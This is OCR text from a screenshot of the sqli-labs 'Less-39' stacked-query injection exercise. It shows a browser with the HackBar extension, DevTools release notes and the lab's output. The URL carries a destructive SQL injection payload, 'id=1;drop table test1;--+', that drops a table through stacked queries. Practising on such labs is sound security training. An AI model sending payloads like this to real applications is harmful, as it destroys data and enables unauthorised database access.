 下载内容
Less-39 **stacked Query Intige
不安全 sql-labs/Less-39/?id=1;drop%20table%20test1;--+
琦
知 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News Web开发框架自学... 寒假网站博客项目 dj django Vue.js 菜鸟教程-重过一遍... » 其他书签
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://sql-labs/Less-39/?id=1;drop table test1;--+
Enable POST ADD HEADER
Name Value
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-
控制台 What's New 覆盖率 问题
Highlights from the Chrome 100 update
View and edit @supports at-rules
The CSS @supports at-rules are now displayed and editable in the
Styles pane.
Recorder panel improvements
Set custom selector attribute, support common selector attributes,
rename recording and more.
Preview class/function properties on hover
Hover over a class or function in the Sources panel during
debugging to preview its properties.
DevTools
100